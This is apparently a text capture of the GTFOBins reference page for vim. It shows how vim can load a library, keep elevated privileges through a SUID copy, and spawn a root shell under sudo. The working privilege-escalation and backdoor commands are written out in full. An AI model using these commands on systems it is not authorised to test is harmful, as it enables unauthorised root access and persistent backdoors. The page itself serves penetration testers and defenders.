 gtfobins.github.io/gtfobins/vim/
S
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
vim -c ':py import vim; from ctypes import cdll; cdll.LoadLibrary("lib.so"); vim.command(":q!")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo install -m =xs $(which vim) .
./vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used
to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.